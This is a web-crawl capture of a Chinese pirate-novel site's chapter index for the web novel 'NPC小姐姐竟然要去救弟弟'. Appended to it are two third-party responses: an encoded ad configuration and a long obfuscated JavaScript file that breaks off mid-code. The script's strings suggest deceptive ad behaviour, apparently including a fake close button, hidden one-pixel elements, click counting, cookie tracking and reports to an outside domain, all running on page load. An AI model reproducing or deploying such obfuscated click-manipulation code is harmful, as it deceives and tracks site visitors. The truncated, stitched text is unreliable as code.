

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.retars.com/book/467/
body_size: 5310
content:
<!DOCTYPE html>
<html>
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
    <meta name="renderer" content="webkit|ie-comp|ie-stand" />
    <meta http-equiv="X-UA-Compatible" content="ie=edge" />
    <title>NPC小姐姐竟然要去救弟弟墨渊轻语_NPC小姐姐竟然要去救弟弟小说免费全文阅读_笔趣阁</title>
    <meta name="Keywords" content="NPC小姐姐竟然要去救弟弟最新章节,NPC小姐姐竟然要去救弟弟全文免费阅读,墨渊轻语" />
    <meta name="Description" content="NPC小姐姐竟然要去救弟弟最新章节由网友提供，《NPC小姐姐竟然要去救弟弟》情节跌宕起伏、扣人心弦，是一本情节与文笔俱佳的小说，笔趣阁免费提供NPC小姐姐竟然要去救弟弟最新清爽干净的文字章节在线阅读。" />
	<meta property="og:type" content="novel" /> 
    <meta property="og:title" content="NPC小姐姐竟然要去救弟弟" /> 
    <meta property="og:description" content="交错的世界，多彩的文明，共谱绚丽篇章！一个又一个的传奇，一代又一代的英雄！然，数风流人物，还看今朝！异世界系统：叮咚！角色录入成功，检测到角色为临异者，背包数量减少百分之四十，经验值摄取减少百分之四十，技能学习经验减少百分之四十，能量使用增加百分之四十，调整完成！临异者君岚：……脑残系统，地域偏袒！某个玩家：NPC小姐姐说要去救弟弟……这是个隐..." /> 
    <meta property="og:image" content="http://www.retars.com/files/cover/467.jpg" /> 
    <meta property="og:novel:category" content="暂未分类" /> 
    <meta property="og:novel:author" content="墨渊轻语" /> 
    <meta property="og:novel:book_name" content="NPC小姐姐竟然要去救弟弟" /> 
    <meta property="og:novel:read_url" content="http://www.retars.com/book/467/" /> 
  <!--选填--> 
    <meta property="og:url" content="http://www.retars.com/book/467/" /> 
    <meta property="og:novel:status" content="连载中" /> 
    <meta property="og:novel:author_link" content="http://www.retars.com/author/%E5%A2%A8%E6%B8%8A%E8%BD%BB%E8%AF%AD.html" /> 
    <meta property="og:novel:update_time" content="2020-12-29 16:05:58" /> 
    <meta property="og:novel:latest_chapter_name" content="第六百八十一章" /> 
    <meta property="og:novel:latest_chapter_url" content="http://www.retars.com/book/467/7213393.html" /> 
	<link rel="canonical" href="http://www.retars.com/book/467/" />
</head>
<body>
<link rel="stylesheet" href="https://cdn.bootcss.com/sweetalert/0.5.0/sweet-alert.css" />
<link rel="stylesheet" href="/css/style.css"/>
<script src="https://apps.bdimg.com/libs/jquery/1.4.2/jquery.min.js"></script>
<script src="/js/novel.js"></script>
 <div class="topbar">
    <div class="topbar-con">
      <div class="topbar-sethome">
        <a href="javascript:winSetHP();">将本站设为首页</a>
      </div>
      <div class="topbar-addfavorite">
        <a href="javascript:winAddFav()">收藏笔趣阁</a>
      </div>
      <div class="topbar-right">
         <script>PCLogin()</script>
      </div>
    </div>
  </div>
  <div class="header">
    <h1 class="logo"><a href="/">笔趣阁</a></h1>
    <form action="/search/" class="search-form" id="form">
        <input class="input-text input-key" id="keyWord" name="skey" type="text" maxlength="30"
            placeholder="可搜书名和作者，请您少字也别输错字。" />
        <input type="button" class="btn-tosearch" value="搜索" title="搜索" onclick="check()"/>
    </form>
    <div class="m-user" style="color:#fff">
       <script>MLogin()</script>
    </div>
  </div>

  <ul class="nav">
    <li><a href="/">首页</a></li>
    <li><a rel="nofollow" href="/bookcase.html">永久书架</a></li>
			<li><a href="/xuanhuanxiaoshuo/">玄幻小说</a></li>
		<li><a href="/xianxiaxiaoshuo/">仙侠小说</a></li>
		<li><a href="/dushixiaoshuo/">都市小说</a></li>
		<li><a href="/junshixiaoshuo/">军史小说</a></li>
		<li><a href="/wangyouxiaoshuo/">网游小说</a></li>
		<li><a href="/kehuanxiaoshuo/">科幻小说</a></li>
		<li><a href="/yanqingxiaoshuo/">言情小说</a></li>
		<li><a href="/qitaxiaoshuo/">其它小说</a></li>
    <li><a href="/top/allvisit.html">排行榜单</a></li>
    <li><a href="/full.html">完本小说</a></li>
    <li><a rel="nofollow" href="/recentread.html">阅读记录</a></li>
  </ul>
  <ul class="m-nav">
    		<li><a href="/xuanhuanxiaoshuo/">玄幻</a></li>
		<li><a href="/xianxiaxiaoshuo/">仙侠</a></li>
		<li><a href="/dushixiaoshuo/">都市</a></li>
		<li><a href="/junshixiaoshuo/">军史</a></li>
		<li><a href="/wangyouxiaoshuo/">网游</a></li>
		<li><a href="/kehuanxiaoshuo/">科幻</a></li>
		<li><a href="/yanqingxiaoshuo/">言情</a></li>
		<li><a href="/qitaxiaoshuo/">其它</a></li>
		<li><a href="/qingxiaoshuo/">轻</a></li>
    <li><a href="/recentread.html">足迹</a></li>
    <li><a href="/bookcase.html"  rel="nofollow">书架</a></li>
  </ul>
    <div class="container">
        <div class="row row-detail">
            <div class="layout layout-col1">                <h2 class="layout-tit"><a href="/">笔趣阁</a> > NPC小姐姐竟然要去救弟弟最新章节列表</h2>
                <div class="detail-box">
                    <div class="imgbox">
                        <img alt="NPC小姐姐竟然要去救弟弟" src="http://www.retars.com/files/cover/467.jpg" />
                        
                                <i class="flag xs-hidden"></i>
                        
                    </div>
                    <div class="info">
                        <div class="top">
                            <h1>NPC小姐姐竟然要去救弟弟</h1>
                            <div class="fix">
                                <p>作者：墨渊轻语</p>
                                <p class="xs-show">类别：其它小说</p>
                                <p class="xs-show">状态：连载中</p>
                                <p class="opt"> <span class="xs-hidden"> 动作：</span>
                                  <a href="/book/467/357155.html" class="xs-show btn-read">开始阅读</a>
                                  <a rel="nofollow" href="javascript:;" onclick="addBookCase();">加入书架</a> <i class="xs-hidden">、</i>
                                  <a rel="nofollow" href="#footer" class="btn-tobtm">直达底部</a> <i class="xs-hidden">、</i>
                                </p>
                                <p>最后更新：2020-12-29 16:04:58 </p>
                               <p>最新章节：<a href="/book/467/7213393.html">第六百八十一章</a></p>
                            </div>
                        </div>
                        <div class="desc xs-hidden" >
                            交错的世界，多彩的文明，共谱绚丽篇章！
    一个又一个的传奇，一代又一代的英雄！然，数风流人物，还看今朝！
    异世界系统：叮咚！角色录入成功，检测到角色为临异者，背包数量减少百分之四十，经验值摄取减少百分之四十，技能学习经验减少百分之四十，能量使用增加百分之四十，调整完成！
    临异者君岚：……脑残系统，地域偏袒！
    某个玩家：NPC小姐姐说要去救弟弟……这是个隐藏任务啊！<br />《NPC小姐姐竟然要去救弟弟》最新章节阅读地址：http://www.retars.com/book/467/
                        </div>
                    </div>
                    <div class="m-desc xs-show">
                        <strong>简介:</strong>
                        交错的世界，多彩的文明，共谱绚丽篇章！
    一个又一个的传奇，一代又一代的英雄！然，数风流人物，还看今朝！
    异世界系统：叮咚！角色录入成功，检测到角色为临异者，背包数量减少百分之四十，经验值摄取减少百分之四十，技能学习经验减少百分之四十，能量使用增加百分之四十，调整完成！
    临异者君岚：……脑残系统，地域偏袒！
    某个玩家：NPC小姐姐说要去救弟弟……这是个隐藏任务啊！<br />《NPC小姐姐竟然要去救弟弟》最新章节阅读地址：http://www.retars.com/book/467/
                    </div>
                </div>
            </div>
        </div>
        <div class="row row-section">
            <div class="layout layout-col1">
                <h2 class="layout-tit">《NPC小姐姐竟然要去救弟弟》最新章节</h2>
                <div class="section-box">
                    <ul class="section-list fix">
					                         <li><a href="/book/467/7213393.html">第六百八十一章</a></li>
                                             <li><a href="/book/467/7213391.html">第六百八十章</a></li>
                                             <li><a href="/book/467/7213388.html">第六百七十九章</a></li>
                                             <li><a href="/book/467/7213386.html">第六百七十八章</a></li>
                                             <li><a href="/book/467/7213383.html">第六百七十七章</a></li>
                                             <li><a href="/book/467/7213381.html">第六百七十六章</a></li>
                                             <li><a href="/book/467/7213380.html">第六百七十五章</a></li>
                                             <li><a href="/book/467/7213378.html">第六百七十四章</a></li>
                                             <li><a href="/book/467/7213376.html">第六百七十三章</a></li>
                    					</ul>
                </div>
                
                <h2 class="layout-tit">《NPC小姐姐竟然要去救弟弟》正文</h2>
                <div class="section-box">
                    <ul class="section-list fix">
					                        <li><a href="/book/467/357155.html">第一章 惊魂夜</a></li>
						                        <li><a href="/book/467/357157.html">第二章 消息</a></li>
						                        <li><a href="/book/467/357159.html">第三章 再见鼹鼠</a></li>
						                        <li><a href="/book/467/357160.html">第四章 异能觉醒</a></li>
						                        <li><a href="/book/467/357163.html">第五章 回家与收获</a></li>
						                        <li><a href="/book/467/357165.html">第六章 五条线索</a></li>
						                        <li><a href="/book/467/357167.html">第七章 重合点</a></li>
						                        <li><a href="/book/467/357170.html">第八章 临异者</a></li>
						                        <li><a href="/book/467/357172.html">第九章 九叶镯</a></li>
						                        <li><a href="/book/467/357174.html">第十章 找到艾宁</a></li>
						                        <li><a href="/book/467/357177.html">第十一章 被迫锡纸烫</a></li>
						                        <li><a href="/book/467/357180.html">第十二章 君之威武</a></li>
						                        <li><a href="/book/467/357182.html">第十三章 艾宁的经历</a></li>
						                        <li><a href="/book/467/357184.html">第十四章 好友系统</a></li>
						                        <li><a href="/book/467/357186.html">第十五章 御真的人参</a></li>
						                        <li><a href="/book/467/357189.html">第十六章 路遇巨狼</a></li>
						                        <li><a href="/book/467/357191.html">第十七章 那包狗粮</a></li>
						                        <li><a href="/book/467/357193.html">第十八章 重合光团</a></li>
						                        <li><a href="/book/467/357195.html">第十九章 回到蓝星</a></li>
						                        <li><a href="/book/467/357197.html">第二十章 特级登记</a></li>
						                    </ul>
                </div>
                
                <div class="listpage">
                    <span class="left">
                        <a class="before">上一页</a>
                    </span>
                    <span class="middle">
                        <select name="pageselect" onchange="self.location.href=options[selectedIndex].value">
                          <option value="/book/467/index_1.html" selected="selected">第1 - 20章</option>
                         <option value="/book/467/index_2.html">第21 - 40章</option>
                         <option value="/book/467/index_3.html">第41 - 60章</option>
                         <option value="/book/467/index_4.html">第61 - 80章</option>
                         <option value="/book/467/index_5.html">第81 - 100章</option>
                         <option value="/book/467/index_6.html">第101 - 120章</option>
                         <option value="/book/467/index_7.html">第121 - 140章</option>
                         <option value="/book/467/index_8.html">第141 - 160章</option>
                         <option value="/book/467/index_9.html">第161 - 180章</option>
                         <option value="/book/467/index_10.html">第181 - 200章</option>
                         <option value="/book/467/index_11.html">第201 - 220章</option>
                         <option value="/book/467/index_12.html">第221 - 240章</option>
                         <option value="/book/467/index_13.html">第241 - 260章</option>
                         <option value="/book/467/index_14.html">第261 - 280章</option>
                         <option value="/book/467/index_15.html">第281 - 300章</option>
                         <option value="/book/467/index_16.html">第301 - 320章</option>
                         <option value="/book/467/index_17.html">第321 - 340章</option>
                         <option value="/book/467/index_18.html">第341 - 360章</option>
                         <option value="/book/467/index_19.html">第361 - 380章</option>
                         <option value="/book/467/index_20.html">第381 - 400章</option>
                         <option value="/book/467/index_21.html">第401 - 420章</option>
                         <option value="/book/467/index_22.html">第421 - 440章</option>
                         <option value="/book/467/index_23.html">第441 - 460章</option>
                         <option value="/book/467/index_24.html">第461 - 480章</option>
                         <option value="/book/467/index_25.html">第481 - 500章</option>
                         <option value="/book/467/index_26.html">第501 - 520章</option>
                         <option value="/book/467/index_27.html">第521 - 540章</option>
                         <option value="/book/467/index_28.html">第541 - 560章</option>
                         <option value="/book/467/index_29.html">第561 - 580章</option>
                         <option value="/book/467/index_30.html">第581 - 600章</option>
                         <option value="/book/467/index_31.html">第601 - 620章</option>
                         <option value="/book/467/index_32.html">第621 - 640章</option>
                         <option value="/book/467/index_33.html">第641 - 641章</option>
                                                 </select>
                    </span>
                    <span class="right">
                        <a class="onclick" href="/book/467/index_2.html">下一页</a>
                    </span>
                </div>
                
            </div>
        </div>
    </div>
<div class="hotcmd-wp">
<div class="cmd-hd"><i></i><span>热门推荐</span><i></i></div>
<div class="cmd-bd">
<a href="/book/5515/" title="回复术士的重启人生" class="item">回复术士的重启人生</a>
<a href="/book/3073/" title="转生成蜘蛛又怎样！" class="item">转生成蜘蛛又怎样！</a>
<a href="/book/5729/" title="官欲缠绵女领导" class="item">官欲缠绵女领导</a>
<a href="/book/6181/" title="师娘(与爱同行)" class="item">师娘(与爱同行)</a>
<a href="/book/13061/" title="有名" class="item">有名</a>
<a href="/book/12153/" title="惊悚练习生" class="item">惊悚练习生</a>
<a href="/book/12464/" title="开局签到荒古圣体" class="item">开局签到荒古圣体</a>
<a href="/book/5593/" title="迷上媳妇" class="item">迷上媳妇</a>

</div>
</div>
    
    <script>
        function addBookCase() {
            var bookid = 467;
            $.get("http://www.retars.com/ajax.php?do=book&format=json&type=addbookcase", {bookid: bookid },
            function (result) {
                 swal({
                            title: "提示",
                            text:result.message
                        });
            })
        }
    </script>
    <div class="footer" id="footer">
    <div class="pc-footer">
        <p>本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p>
    </div>
    <div class="m-footer">
        <a href="/">首页</a>
        <a href="/recentread.html" rel="nofollow">我的书架</a>
        <a href="/bookcase.html" rel="nofollow">阅读记录</a>
        <a href="#">顶部↑</a>
    </div>
</div>
<script src="https://cdn.bootcss.com/sweetalert/0.5.0/sweet-alert.min.js"></script>
<script>
    function check() {
        var keyWord = $("#keyWord").val().trim();
        if (keyWord == "" || keyWord == null || keyWord == undefined) {
            swal({
                title: "请输入正确的信息！",
                type: "warning",
            });
        } else {
            $("#form").submit();
        }
    }
    function winSetHP() {
        var name = document.title;
        if (document.all) {
            document.body.style.behavior = 'url(#default#homepage)';
            document.body.setHomePage(name);
        } else {
            swal({
                title: "提示",
                text: '浏览器不支持此操作, 请手动设为首页'
            });
        }
    }
    function winAddFav() {
        var domain = window.location.href;
        var name = document.title;
        try {
            window.external.addFavorite(domain, name);
        } catch (e) {
            try {
                window.sidebar.addPanel(name, domain, '');
            } catch (e) {
                swal({
                    title: "提示",
                    text: '加入收藏失败，请使用Ctrl+D进行添加,或手动在浏览器里进行设置'
                });
            }
        }
    }
    
    function loginbtn() {
	var domain = window.location.href;
        $.get("http://www.retars.com/ajax.php?do=user&type=login&format=json", {username: $("#small-username").val(), password: $("#small-password").val(),},
            function (result) {
                if (result != []) {
                    if (result.status == "success") {
                        swal({
                            title: "提示",
                            text:result.message
                        });
						   setTimeout(function () {
						if(domain.indexOf("/login.html") >= "0" ) {
                            location.href = "/";
						}else{
							location.href = domain;
						}	
                        }, 1500);
                    } else {
                        swal({
                            title: "提示",
                            text:result.message
                        });
                    }
                }
            })
    } 
    
    
</script>
<div style="display:none;">
	<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?489f344e678004ea8e2bc7ef6b9a70dd";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
</div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6cd8192747c042ecae2253641aa0ac44","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1702zc.4dx980.com:9001/d/1007?t=0.8038901334380475
body_size: 1138
content:
{"key":"[\"6f\"g}001=\"dfXY5F6LY5MdfM6f\"g}0}}=\"JF6^Y\"g}1K{n{10KK=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@o\\\/0{\\\/}1}{@1nKn1QmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}10@4(mofRQ{0m(O^gQ00}\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}10@4(mofRQ{0m(O^gQ00}\"=\"J(_5q\"g\"hFFJLg\\\/\\\/h(mo_Y{DdJCm(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/4fm2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}{0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g@0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g@0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/@mQ}(dO@nQnm((g{{{{\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"g@n00P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://161007z.mpbug2.com:9001/sc/1007?n=jqxgbecg
body_size: 46071
content:
function a0_0x5131(_0x4ba4aa,_0x4dcd31){_0x4ba4aa=_0x4ba4aa-0x1b8;var _0x3f3923=a0_0x3f39();var _0x5131fb=_0x3f3923[_0x4ba4aa];return _0x5131fb;}function a0_0x3f39(){var _0x3d3bb1=['gCook','touches',')\x20!important}','touchend','JJwQf','jmSUX','mNoiH','wdUhX','application/x-www-form-urlencoded','eFEjP','getTime','event','hecDS','matter','1|3|2|4|0|5','AtHir','rcFwD','OZLFL','iJifH','&url=','body','vFihW','&open_n=','location','ginHei','position','NCibg','is_open','OPvdw','zmUwh','size','px;\x20background-position:\x20-','clientX','10px','status','accelerationIncludingGravity','GZcZi','hQCsb','ZzVbb','getElementsByTagName','vHuhY','cLEId','jYKjv','DCePp','readyState','bThcp','statis_code','/d/','364kSKsnX','DBpHJ','vekIo','gduiM','iLMTX','style','isCook','ZpBMt','clientHeight','src','oSnqW','head','height:\x20','ZbRyM','className','YYzfW','hTQWH','setRequestHeader','match','JfBwZ','42197410MNtVfs','toString','ydeJh','yGjlu','innerHTML','XqPYe','RmRxz','zBbvg','TrNDA','ajLIK','49QUHnip','EuFXG','nEuYA','clientY','&t=','is_skip','platform','top:','cLab','px\x20','QKmBP','jEOGJ','com_c_number','SQfIn','zmDBy','mBXVN','MDOwa','twNoM','https://bug.d8wxum.com:8003/bug?message=','createElement','?is_not=','display:block;z-index:2147483646;width:17px;position:fixed;height:17px;left:1px;bottom:127px;background:#fff;','Tnyih','indexOf','DeviceOrientationEvent','uFETt','Klwmp','is_jiexi','LGWVw','length','reserve_height','MOlkR','onreadystatechange','purl2','charAt','px;\x20bottom:','KPdwv','fdbUX','VeUzC','uDAHG','substr','bPaXV','rOPVc','PCGqJ','xYsDn','OfeEx','LzsfR','BcrfH','239238lhgvVn','display:block;position:fixed;width:10%;left:','hide','changedTouches','com_click_num','innerWidth','div','bWHTS','pcYoQ','KOLYQ','ym_','catch','1183117mCvMhc','&jiami=1','YgGBq','BsKxH','script','screen','tmLXU','insertBefore','64265bDPCwr','good','LFJOf','iJyIz','touchstart','PExvv','TbwOL','parse','nZXLH','click','yHMbf','px;\x20top:','top','referrer','height','XzqCK','pNyyG','user_agent','evetype','px;\x20left:','OwSeQ','zTvvH','(^|\x20)ym_','&ctype=','EWtKC','Izfsi','&clickp=','DdwCz','UPUgZ','img','JJZQt','TnRQJ','vBPwY','IhaMf','NJkpd','userAgent','insertAdjacentElement','hid_height','aAKow','aoKFh','KkPES','zkyuH','QWmgv','=([^;]*)(;|$)','init','pcurl','2131224sYAHcA','QHYAQ','jJkSd','uiuiuiui','false_clo','puNhG','hntdv','9fqwYXV','beDcb','skip','eMlfm','TEgOl','appendChild','height:','hiheight','Xmwfl','[\"6LM2OF\"g\"}\"=\"6f\"g}001=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gn0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/}10@4(mofRQ{0m(O^gQ00}\"=\"J_5q@\"g\"hFFJLg\\/\\/}10@4(mofRQ{0m(O^gQ00}\"=\"^_5q\"g\"hFFJLg\\/\\/^J6(mf2o:O4m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/h(mf2o:O4m(O^\"=\"5YdfMF6^Y\"g}n00P','toLowerCase','NcZsu','TVnJX','CgBtu','mDkGa','yBOmF','\x20~\x20','Teuty','vcHoV','\x20~\x20.','DeviceMotionEvent','responseText','KUGfn','CScr','com_pvnum_show','is_com','now','string','time','add','KHDfa','gImg','cSty','czLTp','px\x20!important;','jLbRw','WaPyR','type','after','YcUte','VabJm','show_number','addEventListener','href','Content-type','sCook','mysZL','wTowU','hid_click_num','NFTtP','hUTFj','biDvJ','position:\x20fixed;width:\x201px;height:\x201px;bottom:\x200px;left:\x200px;','owwzC','bnERo','send','khaIv','MnPPI','floor','jGvfl','HYCHQ','com_state','test','scrollTop','&interval=','opentime','Qwmeu','wKsdU','remove','cfJOZ','QKHdG','px;\x20background-size:\x20','KXkur','boKnN','childNodes','open','getElementsByClassName','AaUpn','qTtuo','WLpfN','WKhKh','whAkA','bottom:','?t=','nUPKg','dzock','cWhOm','gzkGn','is_not','XlNIF','obroA','aGHtQ','hid_c_number','KrxyS','qWWyo','&target=1','kfvCB','SUWbl','hid_state','is_repeat_ip_','random','irUMY','boOwv','VMmyj','LrdGb','fWNWo','tAOZY','&source=','xKpHA','KPuHU','mDolV','URL','PfWJs',':before{content:\x20\x27\x27;transform:\x20rotate(45deg);-webkit-transform:\x20rotate(45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4CAF50;\x20margin-top:\x208px;}','f6LJqdTg\x20)qO(S!\x204*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}00b!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg}00b!\x20)OFFO^g\x200JR!\x20qY7Fg\x200JR!','YXwTT','read_time','display:\x20block;\x20\x20width:\x20100%;\x20height:','VriXc','MudZZ','EhdzD','1|0|10|7|11|3|4|2|6|8|5|9','IsPC','bottom','&screen=','getElementById','3032026Llhewb','split','fUaFU','open_n','parentNode','gtop','nLFvF','width','px;','gOllg','wntCh','tyXzh','HXgwG','qxuVr','pSfCI','KRXiF','oUnWM','ERwAr','sLERD','nvYUK','12518240oyUqrA','CvluZ','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz','rGsuZ'];a0_0x3f39=function(){return _0x3d3bb1;};return a0_0x3f39();}(function(_0x29bb63,_0x4bea7c){var _0x1e4fcb=a0_0x5131,_0x3b9270=_0x29bb63();while(!![]){try{var _0x2da5d2=parseInt(_0x1e4fcb(0x1bb))/0x1+parseInt(_0x1e4fcb(0x276))/0x2+-parseInt(_0x1e4fcb(0x1f1))/0x3+-parseInt(_0x1e4fcb(0x2be))/0x4*(-parseInt(_0x1e4fcb(0x1c3))/0x5)+parseInt(_0x1e4fcb(0x30c))/0x6*(parseInt(_0x1e4fcb(0x2dc))/0x7)+parseInt(_0x1e4fcb(0x28a))/0x8+-parseInt(_0x1e4fcb(0x1f8))/0x9*(parseInt(_0x1e4fcb(0x2d2))/0xa);if(_0x2da5d2===_0x4bea7c)break;else _0x3b9270['push'](_0x3b9270['shift']());}catch(_0x78b9cf){_0x3b9270['push'](_0x3b9270['shift']());}}}(a0_0x3f39,0xbf09f),!(function(){var _0x403df2=a0_0x5131,_0x2535e1={'vBPwY':function(_0x288432,_0x162e6c){return _0x288432==_0x162e6c;},'KXkur':function(_0x1035c8,_0x478369){return _0x1035c8==_0x478369;},'LGWVw':_0x403df2(0x28c),'NcZsu':function(_0x40703f,_0x2ef7c7){return _0x40703f<_0x2ef7c7;},'uDAHG':function(_0x3cedcc,_0x4d0348){return _0x3cedcc+_0x4d0348;},'aAKow':_0x403df2(0x1d9),'vHnPe':_0x403df2(0x1ee),'ZbRyM':function(_0x34dd6e,_0x19d7ca){return _0x34dd6e(_0x19d7ca);},'cWhOm':function(_0x50b764,_0x119ed9){return _0x50b764*_0x119ed9;},'KPuHU':function(_0x5ef44d,_0x917120){return _0x5ef44d+_0x917120;},'uFETt':function(_0xcd0bcf,_0x2e3018){return _0xcd0bcf+_0x2e3018;},'WKhKh':_0x403df2(0x1b9),'ydeJh':'iscookie','vFihW':_0x403df2(0x1bf),'zTvvH':_0x403df2(0x22c),'boOwv':function(_0x397926,_0x3d9868){return _0x397926<=_0x3d9868;},'jGvfl':function(_0x33c221,_0x73caa1){return _0x33c221>_0x73caa1;},'eFEjP':_0x403df2(0x271),'Teuty':_0x403df2(0x2a9),'tmLXU':function(_0x228fb6,_0x3010bf){return _0x228fb6-_0x3010bf;},'MnPPI':function(_0x24584c,_0x1b71d8){return _0x24584c+_0x1b71d8;},'ajLIK':_0x403df2(0x25b),'LzsfR':function(_0x1298cf,_0xda4c50){return _0x1298cf+_0xda4c50;},'MDOwa':function(_0x867f04,_0x39842d){return _0x867f04+_0x39842d;},'hUTFj':'/cc/','HXgwG':function(_0x44b8de,_0x11feb8){return _0x44b8de==_0x11feb8;},'aGHtQ':function(_0x1064c5,_0x3b1cc3){return _0x1064c5+_0x3b1cc3;},'rhRCN':function(_0x463690,_0x58be9a){return _0x463690+_0x58be9a;},'bWHTS':_0x403df2(0x238),'nvYUK':function(_0x2391e6,_0x3e6acb){return _0x2391e6/_0x3e6acb;},'qTtuo':function(_0x218251,_0x55edc5){return _0x218251-_0x55edc5;},'CvluZ':function(_0x1a46b8,_0x51157e){return _0x1a46b8+_0x51157e;},'YgGBq':function(_0xe7e5cf,_0x225a11){return _0xe7e5cf+_0x225a11;},'bPaXV':function(_0x3aa800,_0x23b585){return _0x3aa800+_0x23b585;},'VabJm':function(_0x178b87,_0x3df82e){return _0x178b87+_0x3df82e;},'AzQsq':function(_0x491666,_0x408baa){return _0x491666+_0x408baa;},'rcFwD':function(_0x65446f,_0x1923c2){return _0x65446f+_0x1923c2;},'jJkSd':'&refso=','KkPES':_0x403df2(0x2a1),'dVcYg':_0x403df2(0x263),'rGsuZ':function(_0x2c6e6f,_0x55fecf){return _0x2c6e6f(_0x55fecf);},'YYzfW':function(_0x3235e8,_0x311559){return _0x3235e8+_0x311559;},'Izfsi':function(_0x50d040,_0x335072){return _0x50d040+_0x335072;},'ekOzN':_0x403df2(0x274),'ExIRM':function(_0x5be66a,_0x44265f){return _0x5be66a+_0x44265f;},'CsHGK':'&ifrom=','gQPct':'&history=','kfvCB':'&ipnumber=','wKsdU':function(_0x56bed3,_0xd193af){return 